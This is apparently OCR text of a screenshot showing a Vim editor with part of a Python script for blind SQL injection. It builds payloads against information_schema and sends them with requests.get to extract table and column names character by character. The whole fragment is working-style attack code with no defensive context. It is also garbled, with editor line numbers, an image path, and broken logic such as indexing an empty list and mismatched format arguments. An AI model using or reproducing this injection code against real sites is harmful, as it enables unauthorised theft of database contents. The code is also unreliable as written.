 vim /home/arkssac — Konsole
文件(F) 编辑(E) 视图(V) 书签(B) 设置(S) 帮助(H)
5 ¦ ¦ ¦ ¦ ¦ ¦ table_name+=l
4 ¦ ¦ ¦ print("[+]:%s"%table_name)
3 ¦ ¦ ¦ table_list.append(table_name)
2 ¦ ¦ ¦ break
1 print("[+]表名名称:\n->%s"%table_list)
56 return table_list
1
2
3 def column_name(url,str,name):
4 # mn_name=input("请输入要查看的表名\n->")
5 column_length=[]
6 str_list=ascii_table()
7 brea=''
8 column_name=''
9 column_list=[]
10 for m in range(len(name)):
11 ¦ for j in range(column_list[m]):
12 ¦ ¦ for l in range(1,21):
13 ¦ ¦ ¦ column_name_payload=url+"')) and %d=(select length(column_name) from information_schema.columns where table_name='%s' limit %d,1)--+"%(j,m,l)
14 ¦ ¦ ¦ g=requests.get(column_name_payload)
15 ¦ ¦ ¦ if str in g.text:
16 ¦ ¦ ¦ ¦ column_length.append(l)
17 ¦ ¦ ¦ ¦ break
18 ¦ ¦ ¦ for k in str_list:
19 ¦ ¦ ¦ ¦ column_payload=url+"')) and ord(mid((select column_name from information_schema.columns where table_name='%s' limit %d,1),%d,1))=%d--+"%(m,j,
l,ord(k))
20 ¦ ¦ ¦ ¦ g=requests.get(column_payload)
21 ¦ ¦ ¦ ¦ if str in g.text:
22 ¦ ¦ ¦ ¦ ¦ column_name+=k
23 ¦ ¦ if brea != column_name:
24 ¦ ¦ ¦ column_list.append(column_name)
25 ¦ ¦ ¦ print("[+]:%s"%column_list)
26 ¦ ¦ ¦ brea=column_name
27 ¦ ¦ else:
28 ¦ ¦ ¦ break